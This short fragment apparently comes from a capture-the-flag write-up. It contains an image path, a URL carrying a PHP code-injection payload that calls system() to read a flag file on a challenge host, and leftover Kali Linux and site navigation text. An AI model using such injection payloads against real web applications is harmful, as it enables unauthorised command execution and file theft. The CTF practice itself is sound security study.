 61.147.171.105:57522/?page=').system('cat ./templates/flag.php');//
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB Off
Project name Home About Contact